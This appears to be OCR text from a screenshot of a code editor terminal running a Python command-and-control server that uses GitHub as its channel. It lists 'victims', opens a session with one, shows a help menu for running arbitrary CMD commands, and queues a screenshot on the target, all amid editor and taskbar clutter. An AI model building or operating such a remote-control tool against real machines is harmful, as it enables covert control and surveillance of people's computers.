 File Edit Selection View Go ··· Search
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\hp> python -u "d:\DeepSafer\Third-party communication channels\Github C2\github_c2_server.py"
[+] Activating the Server...
[+] Server Activated.
[+] GETTING All Victims...
Server Command :/> all_victims
MA-MOUSA
Server Command :/> interact MA-MOUSA
[+] Interacting with "MA-MOUSA" Victim
fsociety-MA-MOUSA :/> client_help
client_help: ------------- Display this help menu
alive: ------------------- Check out if the client is ONLINE by replying "Yes ALIVE"
<CMD_command>: ------------- type any CMD command
last_result: ----------- Display the last command's result the target has executed
end: ------------- kill the client's session
fsociety-MA-MOUSA :/>
fsociety-MA-MOUSA :/> screenshot
[+] Executing "screenshot" command...
[+] Command written successfully on input.txt file.
fsociety-MA-MOUSA :/>
fsociety-MA-MOUSA :/> end
Code
Code
Code
Code
Code
Code
Code
Python De...
1
0 2 0 Ln 407, Col 36 Spaces: 4 UTF-8 CRLF Python 3.12.1 ('venv': venv)
٠٤:١٥ م
7/3/2025
ENG
1
29°C غائم غالبًا
ARD